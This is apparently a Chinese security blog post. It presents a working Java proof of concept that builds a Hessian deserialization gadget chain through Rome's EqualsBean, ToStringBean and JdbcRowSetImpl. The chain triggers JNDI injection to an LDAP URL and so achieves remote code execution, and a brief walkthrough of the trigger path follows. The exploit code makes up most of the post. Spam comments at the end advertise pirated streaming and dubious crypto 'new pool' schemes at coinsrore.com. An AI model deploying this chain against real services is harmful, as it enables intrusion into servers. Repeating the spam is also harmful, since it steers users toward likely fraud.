打 Rome

poc:

package moonflower.hessian;

import com.caucho.hessian.io.HessianInput;

import com.caucho.hessian.io.HessianOutput;

import com.caucho.hessian.io.ObjectNameDeserializer;

import com.rometools.rome.feed.impl.EqualsBean;

import com.rometools.rome.feed.impl.ToStringBean;

import com.sun.rowset.JdbcRowSetImpl;

import java.io.ByteArrayInputStream;

import java.io.ByteArrayOutputStream;

import java.io.IOException;

import java.io.Serializable;

import java.lang.reflect.Array;

import java.lang.reflect.Constructor;

import java.lang.reflect.Field;

import java.util.HashMap;

public class Hessian_Rome {

public static <T> byte[] serialize(T o) throws IOException {

ByteArrayOutputStream bao = new ByteArrayOutputStream();

HessianOutput output = new HessianOutput(bao);

output.writeObject(o);

System.out.println(bao.toString());

return bao.toByteArray();

}

public static <T> T deserialize(byte[] bytes) throws IOException {

ByteArrayInputStream bai = new ByteArrayInputStream(bytes);

HessianInput input = new HessianInput(bai);

Object o = input.readObject();

return (T) o;

}

public static void setValue(Object obj, String name, Object value) throws Exception {

Field field = obj.getClass().getDeclaredField(name);

field.setAccessible(true);

field.set(obj, value);

}

public static Object getValue(Object obj, String name) throws Exception {

Field field = obj.getClass().getDeclaredField(name);

field.setAccessible(true);

return field.get(obj);

}

public static void main(String[] args) throws Exception {

JdbcRowSetImpl jdbcRowSet = new JdbcRowSetImpl();

String url = "ldap://localhost:9999/EXP";

jdbcRowSet.setDataSourceName(url);

ToStringBean toStringBean = new ToStringBean(JdbcRowSetImpl.class,jdbcRowSet);

EqualsBean equalsBean = new EqualsBean(ToStringBean.class,toStringBean);

HashMap hashMap = makeMap(equalsBean, "1");

byte[] s = serialize(hashMap);

System.out.println(s);

System.out.println((HashMap)deserialize(s));

}

// 用反射动态创建数组,防止在狗仔 gadget 的时候触发 put 方法导致 RCE。

public static HashMap<Object, Object> makeMap (Object v1, Object v2) throws Exception {

HashMap<Object, Object> s = new HashMap<>();

setValue(s, "size", 2);

Class<?> nodeC;

try {

nodeC = Class.forName("java.until.HashMap$Node");

}

catch (ClassNotFoundException e) {

nodeC = Class.forName("java.util.HashMap$Entry");

}

Constructor<?> nodeCons = nodeC.getDeclaredConstructor(int.class, Object.class, Object.class, nodeC);

nodeCons.setAccessible(true);

Object tbl = Array.newInstance(nodeC, 2);

Array.set(tbl, 0, nodeCons.newInstance(0, v1, v1, null));

Array.set(tbl, 1, nodeCons.newInstance(0, v2, v2, null));

setValue(s, "table", tbl);

return s;

}

}









Rome 的 rce 过程:











进入触发点,接着调用 EqualBean 的 hashcode 方法









接着会触发 ToStringBean 的 toString 方法(这里就有很多其它延申了,比如可以接一个 CC5)











接着进入 JdbcRowSetImp 的 toString 方法,在其中会调用 JdbcRowSetImp 的 getter





当调用到 getDatabaseMetaData 的时候,会进入 connect 方法,进而调用 lookup 触发 jndi 注入。

想想你的文章写的特别好https://www.ea55.com/

兄弟写的非常好 https://www.cscnn.com/

《幸福街第二部》国产剧高清在线免费观看:https://www.jgz518.com/xingkong/35511.html

哈哈哈,写的太好了https://www.lawjida.com/

网络流行语融入自然,贴近年轻读者。

2025年10月新盘 做第一批吃螃蟹的人coinsrore.com

新车新盘 嘎嘎稳 嘎嘎靠谱coinsrore.com

新车首发,新的一年,只带想赚米的人coinsrore.com

新盘 上车集合 留下 我要发发 立马进裙coinsrore.com

做了几十年的项目 我总结了最好的一个盘(纯干货)coinsrore.com

新车上路,只带前10个人coinsrore.com

